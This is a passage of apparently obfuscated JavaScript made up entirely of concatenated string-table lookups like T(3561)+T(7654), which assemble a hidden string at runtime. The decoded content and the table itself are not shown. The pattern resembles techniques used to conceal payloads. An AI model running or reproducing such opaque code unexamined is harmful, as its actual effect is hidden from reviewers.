6)+T(3561)+T(7654)+T(7551)+T(14098)+T(10187)+T(8995)+T(17893)+T(11920)+T(544)+T(16169)+T(1762)+T(19287)+T(14010)+T(6665)+T(5506)+T(20102)+T(12447)+T(13134)+T(8880)+T(16875)+T(3616)+T(12006)+T(20218)+T(17238)+T(1024)+T(16960)+T(7915)+T(19429)+T(4026)+T(3643)+T(15199)+T(20119)+T(2619)+T(453)+T(5527)+T(3703)+T(5110))+(T(15861)+T(11324)+T(16713)+T(6038)+T(17218)+T(16165)+T(16556)+T(12388)+T(11458)+T(20155)+T(17358)+T(17378)+T(12549)+T(17374)+T(8767)+T(17808)+T(17860)+T(7750)+T(17750)+T(16262)+T(6497)+T(12833)+T(1492)+T(7856)+T(14827)+T(18195)+T(7607)+T(18778)+T(2978)+T(13251)+T(14979)+T(12231)+T(14161)+T(5922)+T(9515)+T(18690)+T(14564)+T(7605)+T(14645)+T(18433)+T(6340)+T(14037)+T(3541)+T(9770)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(5782)+T(3517)+T(16133)+T(15729)+T(14229)+T(17583)+T(14719)+T(17121)+T(15257)+T(14728)+T(11424)+T(7653)+T(18562)+T(4008)+T(14979)+T(12231)+T(14161)+T(16342)+T(13300)+T(6243)+T(17475)+T(16764)+T(20040)+T(6242)+T(833)+T(19960)+T(944)+T(9333)+T(8869)+T(11129)+T(8101)+T(7977)+T(7918)+T(7611)+T(13182)+T(976)+T(11114)+T(20566)+T(20547)+T(383)+T(14193)+T(18524)+T(2609)+T(7313))+(T(18632)+T(4046)+T(8084)+T(9831)+T(3380)+T(4459)+T(1604)+T(18255)+T(8805)+T(9486)+T(440)+T(2878)+T(11870)+T(6550)+T(8061)+T(12802)+T(20704)+T(18611)+T(4038)+T(10355)+T(8860)+T(12747)+T(6849)+T(10297)+T(5598)+T(19305)+T(10976)+T(2898)+T(12958)+T(8929)+T(13494)+T(4330)+T(17304)+T(18321)+T(2476)+T(15978)+T(10305)+T(17258)+T(2240)+T(14587)+T(16875)+T(657)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(19518)+T(19188)+T(20632)+T(18804)+T(18235)+T(2072)+T(8174)+T(10613)+T(16455)+T(3483)+T(20544)+T(10550)+T(17018)+T(4111)+T(553)+T(18565)+T(20194)+T(19285)+T(1642)+T(4337)+T(1781)+T(18536)+T(20173)+T(16247)+T(2723)+T(8667)+T(10794)+T(5637)+T(6321)+T(6483)+T(4260)+T(12620)+T(13105)+T(11871)+T(10865)+T(13744)+T(6811)+T(2682)+T(2693)+T(20005)+T(16626)+T(19613)+T(8506)+T(2469)+T(15278)+T(20116))+(T(15150)+T(17081)+T(2591)+T(19071)+T(15407)+T(11532)+T(19680)+T(9318)+T(7261)+T(17277)+T(510)+T(6373)+T(16657)+T(12509)+T(9046)+T(1753)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(16425)+T(11790)+T(5928)+T(13777)+T(6424)+T(6251)+T(1104)+T(15469)+T(10810)+T(1180)+T(10237)+T(7679)+T(14537)+T(11670)+T(6687)+T(11451)+T(18129)+T(6472)+T(8981)+T(3896)+T(17665)+T(5731)+T(3123)+T(16913)+T(6192)+T(8028)+T(13826)+T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(20773)+T(14328)+T(10153)+T(8478)+T(14210)+T(16421)+T(6049)+T(18467)+T(8971)+T(13936)+T(8751)+T(3639)+T(6657)+T(19612)+T(14951)+T(4021)+T(7593)+T(16239)+T(2367)+T(6966)+T(10268)+T(9634)+T(10815)+T(11929)+T(10198)+T(13129)+T(14267)+T(9986)+T(8826)+T(15493)+T(2539)+T(1860)+T(15905)+T(16393)+T(15940)+T(1444)+T(15082)+T(5767)+T(12219)+T(1409)+T(6256))+(T(19608)+T(18478)+T(10546)+T(17815)+T(10996)+T(1268)+T(13295)+T(9426)+T(11939)+T(880)+T(10884)+T(1890)+T(7573)+T(18073)+T(7985)+T(19992)+T(4375)+T(17683)+T(20269)+T(13744)+T(5505)+T(18824)+T(2380)+T(20771)+T(5851)+T(11418)+T(10083)+T(9592)+T(14869)+T(17456)+T(388)+T(3560)+T(8136)+T(693)+T(13359)+T(796)+T(10204)+T(4109)+T(18880)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(2472)+T(13433)+T(16686)+T(13356)+T(17709)+T(9170)+T(17600)+T(15586)+T(11142)+T(9511)+T(18357)+T(2161)+T(15177)+T(7391)+T(18291)+T(15843)+T(10646)+T(19138)+T(2834)+T(11336)+T(15613)+T(13792)+T(16787)+T(13568)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(14465)+T(5730)+T(19639)+T(15861)+T(5956)+T(20761)+T(6192)+T(18379)+T(4305))+(T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(13714)+T(3377)+T(4836)+T(3880)+T(12640)+T(12818)+T(13626)+T(13006)+T(12102)+T(6154)+T(8319)+T(15223)+T(6538)+T(15815)+T(19713)+T(635)+T(17360)+T(16882)+T(20144)+T(9761)+T(5264)+T(7708)+T(3850)+T(3761)+T(16828)+T(15257)+T(9465)+T(16371)+T(399)+T(4551)+T(14612)+T(20605)+T(6170)+T(16192)+T(3308)+T(20016)+T(12044)+T(13268)+T(13768)+T(10851)+T(12910)+T(18853)+T(16987)+T(14593)+T(9161)+T(4651)+T(4471)+T(9970)+T(2804)+T(19840)+T(2324)+T(20783)+T(10892)+T(2518)+T(4324)+T(16117)+T(3457)+T(14212)+T(9167)+T(1373)+T(9293)+T(13234)+T(11082)+T(1321)+T(6446)+T(7989)+T(11226)+T(9905)+T(17704)+T(5711)+T(12511)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(17653)+T(10957)+T(12569)+T(20253)+T(901)+T(430)+T(18153)+T(2699)+T(20431)+T(20297)+T(3995)+T(10693)+T(1498))+(T(3792)+T(19394)+T(4648)+T(12482)+T(18553)+T(8444)+T(8166)+T(19273)+T(16673)+T(8462)+T(7487)+T(6638)+T(2203)+T(4059)+T(20233)+T(17827)+T(8534)+T(7745)+T(13823)+T(6492)+T(12097)+T(5105)+T(16056)+T(12410)+T(8218)+T(10672)+T(10702)+T(19783)+T(8172)+T(20117)+T(12905)+T(9931)+T(8853)+T(9549)+T(10338)+T(1532)+T(7644)+T(16793)+T(8252)+T(20567)+T(19083)+T(5901)+T(2893)+T(10718)+T(13652)+T(4525)+T(7291)+T(11742)+T(4187)+T(10376)+T(12047)+T(9731)+T(15318)+T(1819)+T(13650)+T(870)+T(2629)+T(12359)+T(12737)+T(4801)+T(4899)+T(13235)+T(20115)+T(16059)+T(18480)+T(18948)+T(5577)+T(546)+T(15046)+T(4793)+T(16903)+T(10269)+T(20666)+T(12330)+T(16405)+T(15997)+T(12146)+T(3063)+T(1385)+T(10675)+T(14134)+T(16074)+T(8479)+T(5020)+T(8259)+T(19462)+T(431)+T(2612)+T(18031)+T(14889)+T(7218)+T(12017)+T(6775)+T(10822)+T(16496)+T(11797)+T(6115)+T(2946)+T(7067)+T(12828))+(T(3404)+T(12547)+T(20622)+T(17946)+T(6721)+T(19921)+T(10199)+T(2758)+T(6134)+T(12829)+T(14549)+T(7971)+T(16905)+T(19263)+T(5061)+T(6520)+T(7663)+T(19644)+T(7459)+T(20187)+T(12684)+T(2303)+T(12562)+T(11895)+T(19904)+T(11812)+T(3637)+T(12720)+T(16065)+T(6396)+T(12026)+T(9573)+T(6043)+T(3781)+T(16061)+T(13060)+T(1049)+T(8844)+T(10225)+T(10398)+T(17687)+T(13692)+T(9969)+T(1650)+T(998)+T(1975)+T(2625)+T(15608)+T(15298)+T(10159)+T(7315)+T(7424)+T(2192)+T(5058)+T(18245)+T(20618)+T(8182)+T(5e3)+T(12380)+T(7294)+T(7889)+T(7599)+T(16848)+T(11243)+T(18358)+T(3506)+T(8243)+T(10668)+T(17962)+T(13138)+T(13817)+T(11496)+T(20265)+T(15083)+T(3832)+T(7681)+T(847)+T(5657)+T(4313)+T(8258)+T(12364)+T(13260)+T(2133)+T(16957)+T(914)+T(11130)+T(18290)+T(15365)+T(14875)+T(15920)+T(6820)+T(6940)+T(17392)+T(3313)+T(2258)+T(7847)+T(12372)+T(18282)+T(20486)+T(6448))+(T(7783)+T(15777)+T(1583)+T(15795)+T(3523)+T(7054)+T(4367)+T(9141)+T(15061)+T(12054)+T(5005)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(1282)+T(10653)+T(13838)+T(10293)+T(17884)+T(9865)+T(1491)+T(14379)+T(2862)+T(20241)+T(1290)+T(10227)+T(12398)+T(2733)+T(6742)+T(1308)+T(19418)+T(11963)+T(20017)+T(7928)+T(10746)+T(18901)+T(1020)+T(17708)+T(5614)+T(2871)+T(15399)+T(7937)+T(18845)+T(9846)+T(17009)+T(13586)+T(6268)+T(4863)+T(19568)+T(19807)+T(8155)+T(20433)+T(7935)+T(1637)+T(12544)+T(3225)+T(13056)+T(16026)+T(13969)+T(7091)+T(16800)+T(12518)+T(3829)+T(625)+T(10676)+T(8908)+T(3075)+T(2146)+T(18133)+T(10706)+T(17882)+T(20056)+T(2714)+T(15813)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(14977)+T(6603)+T(5694)+T(16749)+T(16817)+T(10781)+T(14735)+T(7011)+T(14245)+T(14211)+T(17876)+T(6758)+T(7836)+T(15926)+T(17267)+T(16840)+T(17100))+(T(15206)+T(1007)+T(1552)+T(3855)+T(18506)+T(4495)+T(3814)+T(10240)+T(16685)+T(12971)+T(7698)+T(10273)+T(7104)+T(12165)+T(1461)+T(11755)+T(14857)+T(18606)+T(1828)+T(15112)+T(16073)+T(20561)+T(3536)+T(9129)+T(3399)+T(1862)+T(13144)+T(14789)+T(15222)+T(7623)+T(5248)+T(17825)+T(9032)+T(1013)+T(14844)+T(7375)+T(8158)+T(17230)+T(20779)+T(3688)+T(4209)+T(7969)+T(6204)+T(4616)+T(15132)+T(6121)+T(4104)+T(5917)+T(19025)+T(15960)+T(8492)+T(12153)+T(5589)+T(14350)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(16136)+T(17726)+T(1403)+T(9279)+T(10605)+T(18591)+T(3463)+T(5094)+T(18186)+T(4685)+T(8043)+T(14326)+T(5477)+T(10773)+T(14241)+T(12710)+T(2769)+T(17826)+T(18722)+T(1052)+T(14173)+T(4817)+T(18354)+T(958)+T(9892)+T(6325)+T(18714)+T(16627)+T(7017)+T(7161)+T(8567)+T(5480)+T(5219)+T(19151)+T(15356)+T(11649)+T(1534)+T(5971)+T(13661)+T(15092))+(T(19878)+T(4148)+T(8092)+T(11799)+T(17312)+T(7054)+T(4367)+T(9141)+T(17718)+T(3336)+T(874)+T(8212)+T(6388)+T(3083)+T(16103)+T(17157)+T(14035)+T(13341)+T(9028)+T(14276)+T(4223)+T(15576)+T(346)+T(1763)+T(9154)+T(13507)+T(10036)+T(6646)+T(1266)+T(15050)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(17382)+T(18601)+T(13566)+T(20738)+T(11563)+T(560)+T(2760)+T(8724)+T(8476)+T(10694)+T(617)+T(17221)+T(14433)+T(1544)+T(1171)+T(1575)+T(3343)+T(3940)+T(5743)+T(10572)+T(5911)+T(13008)+T(4079)+T(18992)+T(4943)+T(12427)+T(18342)+T(14703)+T(5953)+T(19716)+T(2156)+T(15180)+T(9874)+T(15042)+T(14468)+T(7684)+T(17055)+T(20135)+T(9541)+T(12373)+T(11884)+T(9792)+T(20367)+T(7929)+T(16351)+T(3857)+T(15517)+T(13876)+T(17488)+T(17211)+T(11904)+T(8905)+T(20167)+T(18430)+T(16447)+T(3826)+T(6551)+T(8557)+T(4790)+T(6858)+T(5245)+T(756)+T(16460)+T(8531))+(T(7481)+T(19894)+T(10994)+T(19106)+T(19634)+T(13678)+T(9012)+T(2932)+T(2267)+T(6252)+T(5763)+T(3833)+T(11635)+T(6802)+T(18844)+T(8814)+T(13882)+T(1432)+T(16754)+T(1676)+T(651)+T(3374)+T(2699)+T(20431)+T(20297)+T(10974)+T(13111)+T(19320)+T(14073)+T(8380)+T(8878)+T(17597)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(13503)+T(12115)+T(4799)+T(5068)+T(1452)+T(4856)+T(12824)+T(7171)+T(19637)+T(8510)+T(15827)+T(12186)+T(6228)+T(4264)+T(14997)+T(17486)+T(11162)+T(20011)+T(17966)+T(18892)+T(4653)+T(9210)+T(12540)+T(12721)+T(3546)+T(11361)+T(13892)+T(12963)+T(15285)+T(5905)+T(4528)+T(9696)+T(5456)+T(1248)+T(5004)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(3302)+T(17388)+T(10881)+T(996)+T(19205)+T(10912)+T(7518)+T(7343)+T(16384)+T(6327)+T(1510)+T(8649)+T(17226)+T(11297)+T(3297)+T(10556)+T(1286)+T(8919)+T(616)+T(2294)+T(6527)+T(15526)+T(17498))+(T(19981)+T(9035)+T(9494)+T(19519)+T(18802)+T(12813)+T(6275)+T(15435)+T(11813)+T(5054)+T(20063)+T(9717)+T(4952)+T(14736)+T(15172)+T(9202)+T(13710)+T(8786)+T(20713)+T(9951)+T(6169)+T(5536)+T(15762)+T(690)+T(17805)+T(4818)+T(8674)+T(5759)+T(2315)+T(4e3)+T(379)+T(17141)+T(5629)+T(15355)+T(9201)+T(987)+T(9875)+T(3924)+T(12142)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(4092)+T(13366)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(6699)+T(896)+T(2387)+T(19455)+T(10628)+T(1364)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(17122)+T(10172)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(2115)+T(18710)+T(11979)+T(7680)+T(17953)+T(16235)+T(8607)+T(10577)+T(20792)+T(6669)+T(15817)+T(3290)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(16168)+T(19610))+(T(18908)+T(14824)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(15971)+T(12735)+T(1584)+T(4684)+T(2888)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(10846)+T(5217)+T(1340)+T(17171)+T(16586)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(882)+T(3593)+T(15335)+T(2822)+T(8499)+T(16282)+T(11887)+T(18985)+T(13167)+T(19692)+T(5990)+T(16820)+T(19489)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(18767)+T(754)+T(17011)+T(6768)+T(3864)+T(13087)+T(8484)+T(17097)+T(18311)+T(15913)+T(12593)+T(4694)+T(20387)+T(14303)+T(16534)+T(4579)+T(13143)+T(17626)+T(8741)+T(7614)+T(13258)+T(11786)+T(19502)+T(11054)+T(13517)+T(16888)+T(14773)+T(8817)+T(6659)+T(19303)+T(9296)+T(19940)+T(12290)+T(2703)+T(13100)+T(1406)+T(14909)+T(3745)+T(5923)+T(12459)+T(1206)+T(7705)+T(4953)+T(906)+T(15015)+T(10912)+T(7518)+T(7343)+T(16384)+T(13385)+T(14454))+(T(10549)+T(12256)+T(3652)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(13597)+T(4195)+T(16684)+T(12726)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(2897)+T(14343)+T(7689)+T(5338)+T(15481)+T(8534)+T(7745)+T(13823)+T(7032)+T(17139)+T(14157)+T(17582)+T(9099)+T(10961)+T(742)+T(4274)+T(2353)+T(4540)+T(6290)+T(3141)+T(13600)+T(19943)+T(5178)+T(11132)+T(3016)+T(14646)+T(4996)+T(16811)+T(9254)+T(2573)+T(19120)+T(2982)+T(3837)+T(2007)+T(15208)+T(5348)+T(17839)+T(1674)+T(5726)+T(7208)+T(14786)+T(13273)+T(5616)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(13627)+T(1111)+T(12116)+T(3117)+T(11880)+T(16830)+T(886)+T(873)+T(17714)+T(4090)+T(5842)+T(13562)+T(2084)+T(14431)+T(14224)+T(13123)+T(5147)+T(9878)+T(8191)+T(8960)+T(1200)+T(997)+T(12299)+T(17344)+T(8021)+T(4569)+T(12173)+T(20696)+T(12566)+T(19522)+T(13979))+(T(2327)+T(10872)+T(4177)+T(9068)+T(18294)+T(7159)+T(15466)+T(937)+T(8257)+T(14902)+T(10933)+T(14391)+T(18141)+T(12913)+T(16174)+T(2393)+T(16567)+T(11934)+T(1259)+T(18206)+T(18335)+T(12816)+T(9955)+T(6984)+T(12075)+T(15892)+T(10253)+T(13066)+T(7701)+T(7168)+T(10980)+T(15698)+T(6064)+T(10267)+T(19993)+T(16643)+T(3650)+T(15794)+T(10742)+T(18172)+T(15437)+T(15821)+T(923)+T(5019)+T(18496)+T(12322)+T(17347)+T(10875)+T(1357)+T(19740)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(13342)+T(17424)+T(20394)+T(18552)+T(2092)+T(10668)+T(17962)+T(13138)+T(8224)+T(14230)+T(15693)+T(11614)+T(8471)+T(5400)+T(6007)+T(18978)+T(5927)+T(13684)+T(19978)+T(14649)+T(16161)+T(5082)+T(20679)+T(9709)+T(17508)+T(15976)+T(19408)+T(1805)+T(17944)+T(19175)+T(11505)+T(15388)+T(8239)+T(13388)+T(6518)+T(19062)+T(1211)+T(13383)+T(19794)+T(12320)+T(3124)+T(6902)+T(20193)+T(19100))+(T(1421)+T(10170)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(15270)+T(7345)+T(8333)+T(13242)+T(14164)+T(6607)+T(7931)+T(1522)+T(18780)+T(11071)+T(8428)+T(12286)+T(1263)+T(18966)+T(18750)+T(7596)+T(1261)+T(17863)+T(16935)+T(8391)+T(16782)+T(17975)+T(19890)+T(8785)+T(8545)+T(1913)+T(5363)+T(1866)+T(4219)+T(19440)+T(3138)+T(8969)+T(11689)+T(7091)+T(16800)+T(16108)+T(16631)+T(15392)+T(18925)+T(18971)+T(17213)+T(2549)+T(15960)+T(8492)+T(8744)+T(13658)+T(12935)+T(14278)+T(20586)+T(9723)+T(5545)+T(2554)+T(2551)+T(7018)+T(11300)+T(12642)+T(2054)+T(14341)+T(10106)+T(3594)+T(3448)+T(13637)+T(17192)+T(18786)+T(5336)+T(12392)+T(13947)+T(14875)+T(12302)+T(20287)+T(10782)+T(9874)+T(4417)+T(3291)+T(16210)+T(20486)+T(6979)+T(3487)+T(19607)+T(18875)+T(13159)+T(12012)+T(1920)+T(17863)+T(4445)+T(4781)+T(1535)+T(3058)+T(7699)+T(18593)+T(8307)+T(10563)+T(3072))+(T(5173)+T(1548)+T(19867)+T(14456)+T(19792)+T(18063)+T(9221)+T(6051)+T(13221)+T(17212)+T(17920)+T(7501)+T(13687)+T(17838)+T(17611)+T(13388)+T(1361)+T(19086)+T(3284)+T(5601)+T(1587)+T(709)+T(1070)+T(12962)+T(19674)+T(2406)+T(4373)+T(7342)+T(1225)+T(16661)+T(15250)+T(14717)+T(8538)+T(4354)+T(2320)+T(9884)+T(13973)+T(16100)+T(8276)+T(17308)+T(20395)+T(16138)+T(5839)+T(17173)+T(19486)+T(19063)+T(14208)+T(2491)+T(9491)+T(13194)+T(6324)+T(19995)+T(17153)+T(9499)+T(13325)+T(11727)+T(7603)+T(5106)+T(492)+T(17635)+T(13115)+T(19886)+T(15309)+T(17190)+T(18915)+T(9405)+T(6198)+T(13362)+T(10318)+T(9744)+T(16955)+T(19799)+T(15024)+T(3375)+T(6667)+T(15868)+T(5046)+T(7125)+T(4395)+T(14280)+T(18048)+T(18780)+T(11071)+T(10386)+T(14209)+T(2465)+T(15584)+T(16714)+T(8113)+T(16479)+T(12401)+T(13161)+T(14848)+T(16792)+T(7430)+T(16656)+T(6419)+T(12957)+T(18739)+T(11311))+(T(14195)+T(12651)+T(2830)+T(19535)+T(15309)+T(1611)+T(15396)+T(9299)+T(20433)+T(16364)+T(3431)+T(8820)+T(18248)+T(12568)+T(10833)+T(3857)+T(15517)+T(18916)+T(18708)+T(11365)+T(2151)+T(9085)+T(12106)+T(10159)+T(11606)+T(18668)+T(17524)+T(20147)+T(5845)+T(14348)+T(5902)+T(7638)+T(12776)+T(17534)+T(20250)+T(18974)+T(2583)+T(5084)+T(19328)+T(10953)+T(5916)+T(15619)+T(12792)+T(5250)+T(10394)+T(19790)+T(6556)+T(8696)+T(14299)+T(11020)+T(17765)+T(2532)+T(13332)+T(16184)+T(4971)+T(17156)+T(18007)+T(5522)+T(13515)+T(16131)+T(2302)+T(18801)+T(2044)+T(17972)+T(14702)+T(17575)+T(16560)+T(4431)+T(16321)+T(4558)+T(5729)+T(911)+T(8936)+T(15974)+T(644)+T(18580)+T(9903)+T(10888)+T(7454)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(6740)+T(7550)+T(6186)+T(7528)+T(6610)+T(17532)+T(2846)+T(5098)+T(20159)+T(2340)+T(17286)+T(14901)+T(8441)+T(4365)+T(872)+T(16802))+(T(3849)+T(1098)+T(9211)+T(15670)+T(18112)+T(17087)+T(913)+T(1598)+T(19419)+T(10649)+T(2821)+T(16196)+T(7740)+T(16658)+T(1869)+T(10269)+T(20666)+T(12330)+T(16405)+T(2522)+T(15510)+T(4787)+T(900)+T(14991)+T(17540)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(15434)+T(9699)+T(4539)+T(10642)+T(12619)+T(16558)+T(19199)+T(14700)+T(15352)+T(12260)+T(3104)+T(18609)+T(18396)+T(2829)+T(11215)+T(20213)+T(12678)+T(1446)+T(2259)+T(9385)+T(5362)+T(13980)+T(5984)+T(1512)+T(4529)+T(13032)+T(1335)+T(14596)+T(7587)+T(15282)+T(5399)+T(16058)+T(7228)+T(6802)+T(18844)+T(8814)+T(13882)+T(16052)+T(11206)+T(20207)+T(18995)+T(3453)+T(579)+T(19833)+T(7469)+T(18821)+T(1114)+T(14853)+T(20088)+T(8206)+T(10813)+T(17314)+T(5864)+T(1661)+T(5943)+T(9909)+T(12519)+T(3070)+T(10472)+T(2492)+T(15657)+T(15589)+T(15812)+T(1813)+T(1716)+T(14715)+T(1217)+T(10016)+T(17906)+T(18634))+(T(15865)+T(2665)+T(2779)+T(13790)+T(2449)+T(6432)+T(7484)+T(8706)+T(10944)+T(11653)+T(18558)+T(3162)+T(14641)+T(15875)+T(8753)+T(11193)+T(12178)+T(15593)+T(10394)+T(19790)+T(6556)+T(8696)+T(17261)+T(9199)+T(13441)+T(7081)+T(3370)+T(10860)+T(4569)+T(12173)+T(20696)+T(16744)+T(7786)+T(19270)+T(15202)+T(14473)+T(14988)+T(7095)+T(3786)+T(11638)+T(18937)+T(16611)+T(19082)+T(20451)+T(8833)+T(9593)+T(9201)+T(987)+T(9875)+T(12856)+T(3258)+T(15728)+T(14619)+T(8284)+T(16830)+T(886)+T(873)+T(17714)+T(9863)+T(11022)+T(11726)+T(14551)+T(12421)+T(13235)+T(20115)+T(9083)+T(15764)+T(15103)+T(17516)+T(4983)+T(14868)+T(1045)+T(18055)+T(14909)+T(3745)+T(5923)+T(12459)+T(19701)+T(14990)+T(14233)+T(13869)+T(10154)+T(1459)+T(11613)+T(5535)+T(14829)+T(17637)+T(18723)+T(14125)+T(19757)+T(1378)+T(8611)+T(9049)+T(3587)+T(4825)+T(16213)+T(10076)+T(3138)+T(12648)+T(6829))+(T(12175)+T(13502)+T(12402)+T(9329)+T(8788)+T(19672)+T(6306)+T(5241)+T(13386)+T(13584)+T(12908)+T(5036)+T(14487)+T(15047)+T(15838)+T(16143)+T(15741)+T(2511)+T(9518)+T(13222)+T(3166)+T(18700)+T(5675)+T(5515)+T(10965)+T(13915)+T(12980)+T(16558)+T(19199)+T(14700)+T(15352)+T(20405)+T(19427)+T(10270)+T(11983)+T(8220)+T(16898)+T(11887)+T(15601)+T(13167)+T(19692)+T(1682)+T(10002)+T(5581)+T(19457)+T(12013)+T(16919)+T(11545)+T(1779)+T(16721)+T(936)+T(18797)+T(3433)+T(9732)+T(8364)+T(14773)+T(17327)+T(15275)+T(19197)+T(14582)+T(6525)+T(13774)+T(1601)+T(7200)+T(13123)+T(11480)+T(3872)+T(12665)+T(7180)+T(2974)+T(9203)+T(3848)+T(12979)+T(17932)+T(13426)+T(14388)+T(8780)+T(739)+T(14266)+T(789)+T(19820)+T(16273)+T(8166)+T(4696)+T(11141)+T(13373)+T(5665)+T(1031)+T(9206)+T(2172)+T(12484)+T(9554)+T(6207)+T(13737)+T(4099)+T(11996)+T(9871)+T(12657)+T(19879)+T(18574))+(T(12109)+T(2873)+T(8708)+T(16652)+T(12419)+T(10335)+T(11273)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(1147)+T(8892)+T(2741)+T(16338)+T(2141)+T(9068)+T(3089)+T(2970)+T(1333)+T(4267)+T(3526)+T(4745)+T(1088)+T(20595)+T(10772)+T(424)+T(8586)+T(3275)+T(15710)+T(20721)+T(2894)+T(2610)+T(20333)+T(6009)+T(19899)+T(6502)+T(15233)+T(8686)+T(5950)+T(13645)+T(13939)+T(16039)+T(4101)+T(19143)+T(18136)+T(8323)+T(1209)+T(14495)+T(3793)+T(19871)+T(19423)+T(9925)+T(19728)+T(18994)+T(9889)+T(17157)+T(14035)+T(6184)+T(13446)+T(1302)+T(15889)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(10792)+T(9540)+T(4105)+T(16035)+T(17763)+T(2419)+T(1951)+T(10116)+T(2848)+T(10026)+T(4368)+T(19636)+T(20006)+T(9357)+T(6635)+T(10152)+T(4920)+T(3513)+T(17993)+T(19743)+T(1534)+T(5971)+T(13661)+T(15430)+T(10756)+T(18074)+T(13055)+T(16912)+T(1522)+T(18780)+T(11071)+T(6963))+(T(3228)+T(1173)+T(5630)+T(5568)+T(18450)+T(20328)+T(13843)+T(17076)+T(1833)+T(12705)+T(8439)+T(1235)+T(447)+T(5479)+T(7706)+T(10457)+T(17806)+T(18042)+T(2392)+T(16643)+T(3650)+T(15794)+T(19436)+T(11276)+T(2437)+T(2961)+T(13074)+T(18430)+T(16447)+T(3826)+T(11169)+T(18491)+T(17435)+T(19010)+T(706)+T(13066)+T(7701)+T(7168)+T(19231)+T(11905)+T(12586)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(10759)+T(19803)+T(3722)+T(8427)+T(6188)+T(10668)+T(17962)+T(13138)+T(3143)+T(551)+T(19726)+T(3727)+T(389)+T(2635)+T(3129)+T(18190)+T(954)+T(11998)+T(4441)+T(5548)+T(8353)+T(17084)+T(4218)+T(2033)+T(15142)+T(9698)+T(20223)+T(11115)+T(12372)+T(18282)+T(20486)+T(20175)+T(3102)+T(7793)+T(4052)+T(1974)+T(18642)+T(10486)+T(12417)+T(16289)+T(2938)+T(8376)+T(9570)+T(14485)+T(18050)+T(7356)+T(14082)+T(11e3)+T(18471)+T(3407)+T(5579)+T(19345)+T(7640)+T(13793))+(T(14195)+T(7332)+T(4603)+T(3508)+T(13812)+T(2293)+T(15222)+T(7623)+T(5248)+T(12603)+T(3618)+T(13906)+T(5190)+T(10429)+T(14379)+T(2862)+T(20241)+T(8996)+T(17160)+T(19114)+T(3768)+T(15608)+T(15298)+T(10159)+T(16045)+T(16559)+T(19042)+T(916)+T(19528)+T(5069)+T(12782)+T(20404)+T(19968)+T(16844)+T(1299)+T(20068)+T(19377)+T(10479)+T(7192)+T(19091)+T(18788)+T(6621)+T(5986)+T(16971)+T(927)+T(16643)+T(3650)+T(15794)+T(19436)+T(11482)+T(7523)+T(13266)+T(16565)+T(10615)+T(15752)+T(6051)+T(6851)+T(18045)+T(20570)+T(9861)+T(9665)+T(16277)+T(20157)+T(558)+T(10314)+T(11576)+T(17039)+T(4602)+T(15513)+T(15608)+T(15298)+T(10159)+T(3735)+T(14232)+T(20176)+T(12029)+T(6240)+T(12151)+T(12797)+T(4815)+T(19763)+T(1039)+T(359)+T(15948)+T(12096)+T(8363)+T(8943)+T(9959)+T(5389)+T(18181)+T(4894)+T(10915)+T(5702)+T(15748)+T(10581)+T(3649)+T(16293)+T(10970)+T(2992)+T(2859))+(T(1522)+T(18780)+T(11071)+T(19504)+T(6817)+T(601)+T(3597)+T(7054)+T(4367)+T(9141)+T(15414)+T(3603)+T(16490)+T(13081)+T(528)+T(16373)+T(10045)+T(2881)+T(11467)+T(7015)+T(14142)+T(13321)+T(11828)+T(8818)+T(14089)+T(19509)+T(18949)+T(15064)+T(3032)+T(4246)+T(11819)+T(19831)+T(16659)+T(4135)+T(15756)+T(517)+T(11215)+T(15076)+T(12678)+T(10385)+T(15895)+T(6182)+T(11434)+T(10154)+T(1459)+T(14572)+T(5535)+T(19802)+T(13552)+T(19723)+T(7892)+T(20034)+T(2524)+T(4568)+T(16693)+T(3912)+T(12076)+T(9078)+T(14450)+T(6845)+T(10683)+T(14302)+T(14147)+T(3397)+T(20076)+T(4420)+T(2039)+T(1667)+T(7471)+T(15860)+T(3665)+